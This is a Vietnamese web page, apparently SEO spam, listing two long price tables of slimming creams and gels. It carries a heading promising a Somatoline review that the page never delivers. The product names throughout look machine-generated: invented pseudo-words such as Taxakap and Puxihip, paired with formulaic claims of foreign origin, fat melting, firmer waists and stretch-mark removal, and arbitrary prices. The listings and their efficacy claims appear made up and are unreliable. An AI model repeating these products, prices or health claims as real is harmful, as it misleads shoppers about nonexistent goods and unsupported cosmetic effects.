<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists"><thead><tr><th>STT</th><th>Tên sản phẩm</th><th>Giá</th></tr></thead><tbody><tr><td>1</td><td>Kem tan mỡ thừa Taxakap 250ml vượt trội từ Úc giúp da xinh dáng đẹp dành cho quý bà</td><td>660.000₫</td></tr>
<tr><td>2</td><td>Kem tan mỡ bụng Puxihip vượt trội giúp eo thon gọn</td><td>730.000₫</td></tr>
<tr><td>3</td><td>Kem tan mỡ thừa Sudepap cao cấp làm cho vòng 2 săn chắc</td><td>230.000₫</td></tr>
<tr><td>4</td><td>Kem giảm mỡ toàn thân Gitorus cao cấp chiết xuất từ trà xanh từ Úc làm cho eo thon gọn</td><td>550.000₫</td></tr>
<tr><td>5</td><td>Gel tan mỡ Masimec an toàn giúp xoá vết rạn</td><td>990.000₫</td></tr>
<tr><td>6</td><td>Kem tan mỡ bụng Foxewor vượt trội xuất xứ Italia giúp da căng mịn</td><td>650.000₫</td></tr>
<tr><td>7</td><td>Kem tan mỡ bụng Nuvimos vượt trội của Đức giúp vòng eo săn chắc</td><td>230.000₫</td></tr>
<tr><td>8</td><td>Gel tan mỡ Jipixel 200ml chính hãng xoá vết rạn</td><td>510.000₫</td></tr>
<tr><td>9</td><td>Kem giảm mỡ bụng Wenojip an toàn cho da từ Italia giúp duy trì vóc dáng</td><td>830.000₫</td></tr>
<tr><td>10</td><td>Kem giảm mỡ Facavic không nóng rát làm cho da xinh đẹp</td><td>340.000₫</td></tr>
<tr><td>11</td><td>Kem tan mỡ bụng Xutawos chất lượng từ Nga giúp eo thon</td><td>240.000₫</td></tr>
<tr><td>12</td><td>Gel giảm mỡ Pohepil 100ml an toàn cho da chiết xuất từ thảo mộc làm cho da săn chắc</td><td>520.000₫</td></tr>
<tr><td>13</td><td>Kem tan mỡ Berebem chính hãng giúp lấy lại vòng eo gợi cảm</td><td>980.000₫</td></tr>
<tr><td>14</td><td>Kem tan mỡ thừa Zakusan phiên bản mới xuất xứ Thái Lan giúp eo thon gọn</td><td>320.000₫</td></tr>
<tr><td>15</td><td>Kem tan mỡ bụng Pejices phiên bản mới giúp duy trì vóc dáng</td><td>410.000₫</td></tr>
<tr><td>16</td><td>Kem tan mỡ bụng Vonegac hiệu quả chiết xuất từ thiên nhiên của Nhật Bản giúp eo thon gọn</td><td>230.000₫</td></tr>
<tr><td>17</td><td>Gel giảm mỡ Defober không gây kích ứng làm cho eo thon dành cho nữ</td><td>490.000₫</td></tr>
<tr><td>18</td><td>Kem tan mỡ bụng Sivagil phiên bản mới của Hàn Quốc cho vòng 2 săn chắc</td><td>790.000₫</td></tr>
<tr><td>19</td><td>Lọ Kem giảm mỡ toàn thân Hepalir an toàn cho da xuất xứ Nga giúp mờ vết rạn dành cho quý bà</td><td>430.000₫</td></tr>
<tr><td>20</td><td>Kem giảm mỡ bụng Pavuloc chất lượng xóa mờ vết thâm dành cho cả nam và nữ</td><td>490.000₫</td></tr>
<tr><td>21</td><td>Gel tan mỡ bụng Samilap không nóng rát của Nhật Bản giúp mờ vết rạn</td><td>800.000₫</td></tr>
<tr><td>22</td><td>Kem tan mỡ bụng Cikeses tốt xuất xứ Hàn Quốc làm cho da săn chắc</td><td>950.000₫</td></tr>
<tr><td>23</td><td>Kem tan mỡ thừa Xanuzur an toàn cho da xuất xứ Nga làm cho eo thon</td><td>840.000₫</td></tr>
<tr><td>24</td><td>Tuýp Gel giảm mỡ bụng Rexebup không nóng rát từ Nhật Bản làm thon gọn cơ thể</td><td>240.000₫</td></tr>
<tr><td>25</td><td>Gel tan mỡ bụng Jesokap an toàn cho da xuất xứ Hàn Quốc giúp thon gọn cơ thể</td><td>280.000₫</td></tr>
<tr><td>26</td><td>Hộp Gel tan mỡ bụng Zocumon 100gr an toàn cho da từ Italia làm cho vòng 2 săn chắc</td><td>550.000₫</td></tr>
<tr><td>27</td><td>Gel tan mỡ Diwuzun an toàn cho da giúp eo thon gọn dành cho quý cô</td><td>630.000₫</td></tr>
<tr><td>28</td><td>Lọ Kem giảm mỡ Rejices chính hãng của Nga giúp da căng mịn</td><td>590.000₫</td></tr>
<tr><td>29</td><td>Lọ Gel giảm mỡ Jocozin mới xuất xứ Nhật Bản làm thon gọn cơ thể</td><td>980.000₫</td></tr>
<tr><td>30</td><td>Gel giảm mỡ Luponis hiệu quả xoá vết rạn</td><td>720.000₫</td></tr>
<tr><td>31</td><td>Kem tan mỡ bụng Rutiwet tốt xuất xứ Hàn Quốc giúp mờ vết rạn</td><td>250.000₫</td></tr>
<tr><td>32</td><td>Gel tan mỡ toàn thân Kifihan không nóng rát xuất xứ Thái Lan giúp da căng mịn</td><td>810.000₫</td></tr>
<tr><td>33</td><td>Lọ Gel tan mỡ thừa Pawihes phiên bản mới xuất xứ Nga giúp thon gọn cơ thể</td><td>630.000₫</td></tr>
<tr><td>34</td><td>Gel giảm mỡ bụng Guciram hiệu quả xóa mờ vết thâm</td><td>780.000₫</td></tr>
<tr><td>35</td><td>Gel giảm mỡ thừa Luzunit phiên bản mới chiết xuất từ gừng ớt của Nga xóa mờ vết thâm</td><td>960.000₫</td></tr>
<tr><td>36</td><td>Kem tan mỡ bụng Duzupit mới của Đức làm cho eo thon dành cho quý anh</td><td>970.000₫</td></tr>
<tr><td>37</td><td>Hộp Kem tan mỡ Cidavut 150gr chính hãng từ Nhật Bản làm cho da xinh đẹp</td><td>730.000₫</td></tr>
<tr><td>38</td><td>Kem tan mỡ Hisikin 100ml chính hãng chiết xuất từ thiên nhiên làm thon gọn cơ thể dành cho cả nam và nữ</td><td>530.000₫</td></tr>
<tr><td>39</td><td>Lọ Kem giảm mỡ Lutiver phiên bản mới của Thái Lan giúp dưỡng da căng mịn dành cho quý cô</td><td>780.000₫</td></tr>
<tr><td>40</td><td>Kem giảm mỡ thừa Polijap 150gr an toàn cho da của Úc giúp lấy lại vòng eo gợi cảm dành cho nữ</td><td>880.000₫</td></tr>
<tr><td>41</td><td>Kem tan mỡ bụng Nadufar chất lượng xuất xứ Thái Lan làm cho da săn chắc</td><td>260.000₫</td></tr>
<tr><td>42</td><td>Kem tan mỡ toàn thân Xotenus chất lượng cho vòng 2 săn chắc dành cho quý anh</td><td>650.000₫</td></tr>
<tr><td>43</td><td>Kem giảm mỡ bụng Suxapom hiệu quả xuất xứ Italia da căng mịn</td><td>410.000₫</td></tr>
<tr><td>44</td><td>Kem tan mỡ thừa Bitapem thế hệ mới từ Nhật Bản giúp eo thon</td><td>930.000₫</td></tr>
<tr><td>45</td><td>Gel tan mỡ Fijatic chất lượng giúp da săn chắc</td><td>800.000₫</td></tr>
<tr><td>46</td><td>Tuýp Kem tan mỡ Nehetus 200ml an toàn xóa mờ vết thâm</td><td>440.000₫</td></tr>
<tr><td>47</td><td>Kem tan mỡ bụng Xezazol sau sinh làm cho da xinh dáng đẹp</td><td>640.000₫</td></tr>
<tr><td>48</td><td>Kem tan mỡ bụng Rabages 250gr chính hãng giúp da căng mịn dành cho nam</td><td>530.000₫</td></tr>
<tr><td>49</td><td>Gel tan mỡ thừa Porucel chất lượng chiết xuất từ thảo dược giúp eo thon</td><td>200.000₫</td></tr>
<tr><td>50</td><td>Lọ Kem tan mỡ Nurewot không gây kích ứng từ Nhật Bản giúp mờ vết rạn dành cho quý cô</td><td>720.000₫</td></tr>
<tr><td>51</td><td>Kem tan mỡ bụng Kalopac 250gr sau sinh chiết xuất từ thảo mộc của Mỹ duy trì vóc dáng dành cho cả nam và nữ</td><td>280.000₫</td></tr>
<tr><td>52</td><td>Kem tan mỡ toàn thân Modezap an toàn cho da làm cho vòng 2 săn chắc</td><td>730.000₫</td></tr>
<tr><td>53</td><td>Kem giảm mỡ Kojalor cao cấp làm cho da săn chắc</td><td>290.000₫</td></tr>
<tr><td>54</td><td>Kem tan mỡ bụng Julabul 150ml hiệu quả xuất xứ Thái Lan giúp da săn chắc</td><td>310.000₫</td></tr>
<tr><td>55</td><td>Kem tan mỡ thừa Janurem 150gr vượt trội chiết xuất từ thảo mộc giúp dưỡng da căng mịn</td><td>320.000₫</td></tr>
<tr><td>56</td><td>Kem giảm mỡ bụng Rixefor chất lượng chiết xuất từ thảo dược của Thái Lan dưỡng da căng mịn</td><td>400.000₫</td></tr>
<tr><td>57</td><td>Hũ Kem giảm mỡ bụng Welobol mới từ Mỹ giúp da xinh dáng đẹp dành cho cả nam và nữ</td><td>210.000₫</td></tr>
<tr><td>58</td><td>Kem tan mỡ thừa Cepufur cao cấp chiết xuất từ thảo dược từ Pháp giúp da săn chắc dành cho quý bà</td><td>450.000₫</td></tr>
<tr><td>59</td><td>Kem giảm mỡ Fatotin cao cấp từ Mỹ duy trì vóc dáng</td><td>260.000₫</td></tr>
<tr><td>60</td><td>Hũ Kem tan mỡ Vufefet chất lượng của Italia làm cho da xinh dáng đẹp</td><td>540.000₫</td></tr>
<tr><td>61</td><td>Kem tan mỡ thừa Xukokor cao cấp làm mờ vết rạn dành cho cả nam và nữ</td><td>400.000₫</td></tr>
<tr><td>62</td><td>Gel tan mỡ thừa Tajiher sau sinh từ Mỹ giúp xoá vết rạn dành cho cả nam và nữ</td><td>710.000₫</td></tr>
<tr><td>63</td><td>Kem giảm mỡ Lujecur 250gr chất lượng xuất xứ Mỹ giúp mờ vết rạn</td><td>430.000₫</td></tr>
<tr><td>64</td><td>Hũ Gel tan mỡ bụng Lacuhac an toàn từ Úc giúp da căng mịn</td><td>470.000₫</td></tr>
<tr><td>65</td><td>Kem tan mỡ bụng Folezim an toàn cho da giúp da căng mịn</td><td>210.000₫</td></tr>
<tr><td>66</td><td>Kem tan mỡ Zulonat mới chiết xuất từ thảo dược của Mỹ giúp xoá vết rạn dành cho nam</td><td>400.000₫</td></tr>
<tr><td>67</td><td>Lọ Kem tan mỡ bụng Pudilem 150ml an toàn làm cho da săn chắc</td><td>810.000₫</td></tr>
<tr><td>68</td><td>Kem tan mỡ Zoceces an toàn cho da từ Nga làm mờ vết rạn</td><td>910.000₫</td></tr>
<tr><td>69</td><td>Gel giảm mỡ Ranisum chất lượng xuất xứ Nhật Bản làm cho da săn chắc</td><td>800.000₫</td></tr>
<tr><td>70</td><td>Kem tan mỡ bụng Cufedip chính hãng làm cho vòng 2 săn chắc</td><td>770.000₫</td></tr>
<tr><td>71</td><td>Kem tan mỡ toàn thân Jokuhes không gây kích ứng chiết xuất từ thảo mộc làm cho da săn chắc</td><td>660.000₫</td></tr>
<tr><td>72</td><td>Kem tan mỡ thừa Corukic tốt dưỡng da căng mịn</td><td>950.000₫</td></tr>
<tr><td>73</td><td>Kem tan mỡ bụng Tizabur 250ml thế hệ mới xoá vết rạn</td><td>590.000₫</td></tr>
<tr><td>74</td><td>Gel tan mỡ bụng Difufap vượt trội từ Úc giúp xóa mờ vết thâm</td><td>620.000₫</td></tr>
<tr><td>75</td><td>Kem tan mỡ toàn thân Zuxatol tốt giúp lấy lại vòng 2 gợi cảm</td><td>490.000₫</td></tr>
<tr><td>76</td><td>Kem tan mỡ bụng Dirupat an toàn cho da xóa mờ vết thâm dành cho quý bà</td><td>510.000₫</td></tr>
<tr><td>77</td><td>Lọ Kem giảm mỡ bụng Fukamom sau sinh của Thái Lan làm thon gọn cơ thể dành cho quý anh</td><td>340.000₫</td></tr>
<tr><td>78</td><td>Hũ Kem giảm mỡ bụng Fuxozil không gây kích ứng từ Pháp lấy lại vòng 2 gợi cảm</td><td>220.000₫</td></tr>
<tr><td>79</td><td>Kem tan mỡ toàn thân Zopawus chất lượng giúp xóa mờ vết thâm</td><td>830.000₫</td></tr>
<tr><td>80</td><td>Hộp Kem giảm mỡ Nuvacan 200gr không nóng rát giúp da săn chắc</td><td>310.000₫</td></tr>
<tr><td>81</td><td>Kem tan mỡ toàn thân Pejozop 150gr mới chiết xuất từ gừng ớt xoá vết rạn</td><td>690.000₫</td></tr>
<tr><td>82</td><td>Kem tan mỡ bụng Pesepem 200gr không gây kích ứng từ Úc da căng mịn</td><td>620.000₫</td></tr>
<tr><td>83</td><td>Gel tan mỡ Javozip mới cho vòng 2 săn chắc</td><td>500.000₫</td></tr>
<tr><td>84</td><td>Kem tan mỡ Pofucum vượt trội từ Nhật Bản làm thon gọn cơ thể</td><td>940.000₫</td></tr>
<tr><td>85</td><td>Kem tan mỡ Vaxohol an toàn cho da làm cho da xinh đẹp dành cho quý bà</td><td>510.000₫</td></tr>
<tr><td>86</td><td>Kem tan mỡ Kigapit không nóng rát giúp xóa mờ vết thâm</td><td>290.000₫</td></tr>
<tr><td>87</td><td>Gel tan mỡ bụng Tubuzil vượt trội xuất xứ Hàn Quốc da căng mịn dành cho quý anh</td><td>660.000₫</td></tr>
<tr><td>88</td><td>Kem tan mỡ bụng Xurupul sau sinh xuất xứ Đức làm mờ vết rạn dành cho quý bà</td><td>970.000₫</td></tr>
<tr><td>89</td><td>Hũ Kem tan mỡ bụng Revarul 200ml chính hãng giúp lấy lại vòng 2 gợi cảm</td><td>340.000₫</td></tr>
<tr><td>90</td><td>Kem tan mỡ Zarelon tốt làm cho vòng eo săn chắc</td><td>620.000₫</td></tr>
<tr><td>91</td><td>Kem giảm mỡ Kuvipam 150ml thế hệ mới của Pháp xoá vết rạn</td><td>690.000₫</td></tr>
</tbody></table>
<h4 class="related">Tìm kiếm liên quan</h4><ul><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-clarins.htm" title="Kem tan mỡ bụng clarins">Kem tan mỡ bụng clarins</a></li><li><a href="https://dep9.com/keyword/Kem-tan-gi%E1%BA%A3m-m%E1%BB%A1-b%E1%BB%A5ng-dabo-slimming-hot-gel-200g.htm" title="Kem tan giảm mỡ bụng dabo slimming hot gel 200g">Kem tan giảm mỡ bụng dabo slimming hot gel 200g</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-ho%C3%A0ng-cung.htm" title="Kem tan mỡ bụng hoàng cung">Kem tan mỡ bụng hoàng cung</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-nam.htm" title="Kem tan mỡ bụng nam">Kem tan mỡ bụng nam</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-g%E1%BB%ABng.htm" title="Kem tan mỡ bụng gừng">Kem tan mỡ bụng gừng</a></li></ul>
<h3>Kem tan mỡ bụng somatoline review dành cho nữ</h3>
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://dep9.com/assets/images/posts/kem-tan-mo-bung/kem-tan-mo-bung-0034.jpg" alt="Kem tan mỡ bụng somatoline review dành cho nữ" /><figcaption><mark>Kem tan mỡ bụng somatoline review dành cho nữ</mark></figcaption></figure></div>
<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists"><thead><tr><th>STT</th><th>Tên sản phẩm</th><th>Giá</th></tr></thead><tbody><tr><td>1</td><td>Kem giảm mỡ bụng Wilugep hiệu quả giúp da căng mịn dành cho quý anh</td><td>700.000₫</td></tr>
<tr><td>2</td><td>Kem giảm mỡ Luxudec vượt trội của Pháp giúp xóa mờ vết thâm</td><td>340.000₫</td></tr>
<tr><td>3</td><td>Kem giảm mỡ bụng Juvomuc cao cấp chiết xuất từ gừng ớt của Đức xoá vết rạn</td><td>700.000₫</td></tr>
<tr><td>4</td><td>Gel giảm mỡ bụng Duvadim chính hãng giúp duy trì vóc dáng</td><td>570.000₫</td></tr>
<tr><td>5</td><td>Kem tan mỡ toàn thân Hoduwis 100ml sau sinh giúp da căng mịn</td><td>760.000₫</td></tr>
<tr><td>6</td><td>Tuýp Kem giảm mỡ Kizatun cao cấp của Italia làm thon gọn cơ thể</td><td>240.000₫</td></tr>
<tr><td>7</td><td>Kem tan mỡ Coranoc hiệu quả từ Đức giúp eo thon gọn</td><td>260.000₫</td></tr>
<tr><td>8</td><td>Kem giảm mỡ Mexegas chính hãng lấy lại vòng eo gợi cảm dành cho quý ông</td><td>540.000₫</td></tr>
<tr><td>9</td><td>Kem tan mỡ Senamot 100gr thế hệ mới giúp lấy lại vòng 2 gợi cảm</td><td>380.000₫</td></tr>
<tr><td>10</td><td>Gel tan mỡ bụng Muwotec chính hãng làm thon gọn cơ thể</td><td>290.000₫</td></tr>
<tr><td>11</td><td>Kem tan mỡ Bitawas tốt giúp vòng eo săn chắc dành cho quý cô</td><td>790.000₫</td></tr>
<tr><td>12</td><td>Kem giảm mỡ bụng Daninup phiên bản mới duy trì vóc dáng</td><td>310.000₫</td></tr>
<tr><td>13</td><td>Kem tan mỡ bụng Nutazes không nóng rát làm mờ vết rạn dành cho nữ</td><td>870.000₫</td></tr>
<tr><td>14</td><td>Lọ Gel giảm mỡ bụng Zohofar sau sinh của Mỹ giúp thon gọn cơ thể dành cho quý bà</td><td>470.000₫</td></tr>
<tr><td>15</td><td>Hộp Kem giảm mỡ Nonuhat an toàn xuất xứ Pháp giúp xóa mờ vết thâm</td><td>320.000₫</td></tr>
<tr><td>16</td><td>Gel tan mỡ bụng Diwebor mới giúp lấy lại vòng 2 gợi cảm</td><td>500.000₫</td></tr>
<tr><td>17</td><td>Kem giảm mỡ bụng Bitozem thế hệ mới giúp xóa mờ vết thâm dành cho cả nam và nữ</td><td>430.000₫</td></tr>
<tr><td>18</td><td>Kem giảm mỡ bụng Jamopis 150ml thế hệ mới xóa mờ vết thâm</td><td>430.000₫</td></tr>
<tr><td>19</td><td>Gel tan mỡ bụng Kiwepul không gây kích ứng giúp vòng 2 săn chắc</td><td>720.000₫</td></tr>
<tr><td>20</td><td>Kem tan mỡ toàn thân Walidos 200ml không nóng rát chiết xuất từ thảo mộc giúp xoá vết rạn</td><td>780.000₫</td></tr>
<tr><td>21</td><td>Kem tan mỡ bụng Vacakat an toàn cho da da căng mịn</td><td>970.000₫</td></tr>
<tr><td>22</td><td>Kem giảm mỡ Tenasil mới từ Nga xóa mờ vết thâm</td><td>460.000₫</td></tr>
<tr><td>23</td><td>Gel tan mỡ bụng Litegum an toàn xuất xứ Nga giúp lấy lại vòng eo gợi cảm</td><td>480.000₫</td></tr>
<tr><td>24</td><td>Gel tan mỡ bụng Povegil 200gr an toàn cho da giúp vòng 2 săn chắc</td><td>590.000₫</td></tr>
<tr><td>25</td><td>Hộp Kem tan mỡ bụng Jivurir phiên bản mới chiết xuất từ gừng ớt xuất xứ Nhật Bản xoá vết rạn</td><td>360.000₫</td></tr>
<tr><td>26</td><td>Gel tan mỡ bụng Wewujes không nóng rát chiết xuất từ thảo mộc từ Nga cho vòng eo săn chắc dành cho quý anh</td><td>210.000₫</td></tr>
<tr><td>27</td><td>Kem tan mỡ bụng Gacabos 250gr an toàn lấy lại vòng eo gợi cảm dành cho quý cô</td><td>940.000₫</td></tr>
<tr><td>28</td><td>Kem tan mỡ bụng Nosamur hiệu quả chiết xuất từ thảo mộc xuất xứ Thái Lan làm cho da xinh đẹp</td><td>670.000₫</td></tr>
<tr><td>29</td><td>Kem giảm mỡ bụng Fevanet mới xuất xứ Thái Lan làm thon gọn cơ thể dành cho cả nam và nữ</td><td>530.000₫</td></tr>
<tr><td>30</td><td>Gel tan mỡ thừa Wehapon 100gr chính hãng xuất xứ Đức giúp xóa mờ vết thâm</td><td>880.000₫</td></tr>
<tr><td>31</td><td>Hộp Kem giảm mỡ bụng Kujahus 100gr an toàn cho da da căng mịn</td><td>540.000₫</td></tr>
<tr><td>32</td><td>Kem tan mỡ toàn thân Zekosan 100gr mới giúp xóa mờ vết thâm dành cho nam</td><td>770.000₫</td></tr>
<tr><td>33</td><td>Kem tan mỡ Butumot cao cấp giúp duy trì vóc dáng</td><td>270.000₫</td></tr>
<tr><td>34</td><td>Tuýp Kem giảm mỡ thừa Lisicep 250gr mới chiết xuất từ gừng ớt xuất xứ Italia làm cho da săn chắc</td><td>430.000₫</td></tr>
<tr><td>35</td><td>Kem tan mỡ bụng Robenir sau sinh của Nhật Bản giúp vòng 2 săn chắc</td><td>210.000₫</td></tr>
<tr><td>36</td><td>Kem giảm mỡ bụng Cetahol chất lượng giúp lấy lại vòng 2 gợi cảm</td><td>730.000₫</td></tr>
<tr><td>37</td><td>Gel tan mỡ toàn thân Heserul 150gr tốt từ Thái Lan giúp duy trì vóc dáng dành cho nam</td><td>730.000₫</td></tr>
<tr><td>38</td><td>Tuýp Kem giảm mỡ Cefolut 200gr sau sinh làm cho eo thon</td><td>790.000₫</td></tr>
<tr><td>39</td><td>Gel tan mỡ bụng Niraxet vượt trội giúp da săn chắc dành cho nam</td><td>300.000₫</td></tr>
<tr><td>40</td><td>Lọ Kem tan mỡ Culahet 200gr thế hệ mới làm cho vòng eo săn chắc</td><td>830.000₫</td></tr>
<tr><td>41</td><td>Kem giảm mỡ bụng Jepomut chính hãng giúp mờ vết rạn</td><td>500.000₫</td></tr>
<tr><td>42</td><td>Gel tan mỡ bụng Juwaxec mới từ Thái Lan duy trì vóc dáng dành cho cả nam và nữ</td><td>300.000₫</td></tr>
<tr><td>43</td><td>Hũ Gel giảm mỡ thừa Hanejar mới của Italia làm thon gọn cơ thể</td><td>490.000₫</td></tr>
<tr><td>44</td><td>Tuýp Kem tan mỡ bụng Hawutar vượt trội chiết xuất từ thiên nhiên giúp duy trì vóc dáng</td><td>650.000₫</td></tr>
<tr><td>45</td><td>Hũ Kem giảm mỡ bụng Zutegup 100gr mới của Italia giúp mờ vết rạn dành cho quý bà</td><td>360.000₫</td></tr>
<tr><td>46</td><td>Kem giảm mỡ thừa Fudewan 150ml cao cấp lấy lại vòng 2 gợi cảm</td><td>380.000₫</td></tr>
<tr><td>47</td><td>Kem tan mỡ Gulidin thế hệ mới từ Úc làm cho da xinh đẹp dành cho quý cô</td><td>400.000₫</td></tr>
<tr><td>48</td><td>Kem tan mỡ toàn thân Xopifur hiệu quả của Italia giúp xoá vết rạn</td><td>760.000₫</td></tr>
<tr><td>49</td><td>Kem tan mỡ toàn thân Fosozum thế hệ mới chiết xuất từ thảo mộc xuất xứ Italia giúp eo thon</td><td>450.000₫</td></tr>
<tr><td>50</td><td>Kem tan mỡ bụng Bowuvec 250gr hiệu quả chiết xuất từ thiên nhiên giúp vòng eo săn chắc dành cho quý bà</td><td>570.000₫</td></tr>
<tr><td>51</td><td>Kem giảm mỡ bụng Tofisim 250ml phiên bản mới giúp da căng mịn</td><td>590.000₫</td></tr>
<tr><td>52</td><td>Gel tan mỡ bụng Fajojal 100gr vượt trội chiết xuất từ gừng ớt giúp vòng eo săn chắc</td><td>410.000₫</td></tr>
<tr><td>53</td><td>Kem tan mỡ Somewal sau sinh duy trì vóc dáng</td><td>360.000₫</td></tr>
<tr><td>54</td><td>Kem tan mỡ bụng Tunifoc 200ml mới xóa mờ vết thâm</td><td>550.000₫</td></tr>
<tr><td>55</td><td>Kem tan mỡ bụng Zarovoc hiệu quả chiết xuất từ thiên nhiên từ Úc giúp mờ vết rạn</td><td>200.000₫</td></tr>
<tr><td>56</td><td>Lọ Kem tan mỡ bụng Vexupus an toàn giúp eo thon dành cho quý cô</td><td>960.000₫</td></tr>
<tr><td>57</td><td>Gel tan mỡ Kusufes 150gr chính hãng xuất xứ Thái Lan giúp vòng 2 săn chắc</td><td>740.000₫</td></tr>
<tr><td>58</td><td>Hộp Kem giảm mỡ bụng Haxopos không gây kích ứng giúp vòng 2 săn chắc dành cho quý cô</td><td>770.000₫</td></tr>
<tr><td>59</td><td>Hộp Kem giảm mỡ thừa Padigon thế hệ mới chiết xuất từ trà xanh làm cho da săn chắc</td><td>940.000₫</td></tr>
<tr><td>60</td><td>Kem tan mỡ toàn thân Manowen an toàn từ Hàn Quốc xóa mờ vết thâm</td><td>660.000₫</td></tr>
<tr><td>61</td><td>Kem tan mỡ thừa Kididun chất lượng xuất xứ Pháp làm cho da xinh đẹp</td><td>620.000₫</td></tr>
<tr><td>62</td><td>Kem giảm mỡ bụng Jajisir 250gr mới làm cho da xinh dáng đẹp</td><td>500.000₫</td></tr>
<tr><td>63</td><td>Gel tan mỡ Rivisus thế hệ mới từ Mỹ duy trì vóc dáng</td><td>890.000₫</td></tr>
<tr><td>64</td><td>Kem giảm mỡ Jukekoc thế hệ mới từ Úc giúp thon gọn cơ thể</td><td>220.000₫</td></tr>
<tr><td>65</td><td>Kem tan mỡ bụng Pijetec thế hệ mới làm mờ vết rạn</td><td>420.000₫</td></tr>
<tr><td>66</td><td>Kem tan mỡ thừa Cavukil sau sinh từ Hàn Quốc giúp thon gọn cơ thể dành cho nam</td><td>310.000₫</td></tr>
<tr><td>67</td><td>Gel giảm mỡ bụng Zifugac không gây kích ứng chiết xuất từ thiên nhiên xuất xứ Đức làm thon gọn cơ thể</td><td>530.000₫</td></tr>
<tr><td>68</td><td>Tuýp Kem tan mỡ Tovupom chính hãng của Hàn Quốc xoá vết rạn</td><td>740.000₫</td></tr>
<tr><td>69</td><td>Kem giảm mỡ bụng Fozuvut chính hãng từ Úc dưỡng da căng mịn</td><td>350.000₫</td></tr>
<tr><td>70</td><td>Gel tan mỡ Retozap 100ml mới xuất xứ Mỹ lấy lại vòng eo gợi cảm dành cho quý cô</td><td>620.000₫</td></tr>
<tr><td>71</td><td>Hũ Kem tan mỡ thừa Jirufer vượt trội chiết xuất từ gừng ớt xuất xứ Nga giúp duy trì vóc dáng dành cho quý cô</td><td>510.000₫</td></tr>
<tr><td>72</td><td>Hũ Kem tan mỡ thừa Rewevon an toàn cho da của Hàn Quốc làm cho da xinh đẹp</td><td>520.000₫</td></tr>
<tr><td>73</td><td>Gel tan mỡ bụng Mojoger tốt chiết xuất từ thảo dược làm thon gọn cơ thể dành cho quý cô</td><td>810.000₫</td></tr>
<tr><td>74</td><td>Kem tan mỡ Wegusim mới từ Hàn Quốc giúp xoá vết rạn</td><td>830.000₫</td></tr>
<tr><td>75</td><td>Hộp Gel tan mỡ toàn thân Poxihot an toàn xuất xứ Hàn Quốc dưỡng da căng mịn dành cho quý ông</td><td>960.000₫</td></tr>
<tr><td>76</td><td>Gel giảm mỡ bụng Lenetor 100gr không gây kích ứng chiết xuất từ thảo mộc của Mỹ lấy lại vòng eo gợi cảm dành cho cả nam và nữ</td><td>690.000₫</td></tr>
<tr><td>77</td><td>Gel tan mỡ Misurar thế hệ mới giúp xóa mờ vết thâm</td><td>200.000₫</td></tr>
<tr><td>78</td><td>Gel giảm mỡ bụng Kiwamun an toàn từ Nga giúp da săn chắc dành cho quý anh</td><td>770.000₫</td></tr>
<tr><td>79</td><td>Kem tan mỡ thừa Nobezor 100ml không gây kích ứng từ Nhật Bản làm thon gọn cơ thể</td><td>650.000₫</td></tr>
<tr><td>80</td><td>Kem tan mỡ toàn thân Hurakot vượt trội của Italia làm cho da săn chắc</td><td>490.000₫</td></tr>
<tr><td>81</td><td>Gel giảm mỡ Naxesuc 250gr an toàn xuất xứ Pháp giúp da săn chắc</td><td>340.000₫</td></tr>
<tr><td>82</td><td>Gel tan mỡ thừa Cavabit an toàn chiết xuất từ trà xanh giúp da xinh dáng đẹp</td><td>930.000₫</td></tr>
<tr><td>83</td><td>Kem tan mỡ thừa Rabojim 250gr không nóng rát chiết xuất từ thảo mộc từ Nhật Bản làm cho da xinh dáng đẹp</td><td>560.000₫</td></tr>
<tr><td>84</td><td>Tuýp Kem giảm mỡ bụng Dobezor chất lượng xóa mờ vết thâm</td><td>730.000₫</td></tr>
<tr><td>85</td><td>Hũ Kem tan mỡ bụng Gisorut phiên bản mới chiết xuất từ thảo dược lấy lại vòng 2 gợi cảm</td><td>880.000₫</td></tr>
<tr><td>86</td><td>Kem tan mỡ bụng Vumipen an toàn từ Úc xóa mờ vết thâm</td><td>400.000₫</td></tr>
<tr><td>87</td><td>Lọ Kem giảm mỡ thừa Loguxum cao cấp giúp xoá vết rạn</td><td>860.000₫</td></tr>
<tr><td>88</td><td>Gel giảm mỡ bụng Ziwujos hiệu quả của Nhật Bản làm cho da xinh dáng đẹp dành cho nữ</td><td>340.000₫</td></tr>
<tr><td>89</td><td>Kem tan mỡ bụng Nurahes an toàn cho da từ Úc làm cho da săn chắc dành cho quý cô</td><td>290.000₫</td></tr>
<tr><td>90</td><td>Lọ Kem tan mỡ toàn thân Xokabis không gây kích ứng làm cho da xinh dáng đẹp</td><td>620.000₫</td></tr>
<tr><td>91</td><td>Gel giảm mỡ Tekixul sau sinh từ Thái Lan lấy lại vòng eo gợi cảm</td><td>280.000₫</td></tr>
<tr><td>92</td><td>Gel tan mỡ bụng Biwujit không gây kích ứng giúp da căng mịn</td><td>560.000₫</td></tr>
<tr><td>93</td><td>Kem tan mỡ thừa Vavezun 150gr không nóng rát xuất xứ Mỹ giúp lấy lại vòng 2 gợi cảm</td><td>910.000₫</td></tr>
<tr><td>94</td><td>Tuýp Kem giảm mỡ Rucuxep 100gr tốt chiết xuất từ trà xanh từ Hàn Quốc làm cho vòng 2 săn chắc dành cho nữ</td><td>550.000₫</td></tr>
<tr><td>95</td><td>Gel tan mỡ Xalajor 250gr hiệu quả từ Nga xoá vết rạn</td><td>590.000₫</td></tr>
<tr><td>96</td><td>Kem giảm mỡ toàn thân Kixazal mới xuất xứ Đức giúp xoá vết rạn</td><td>740.000₫</td></tr>
</tbody></table>
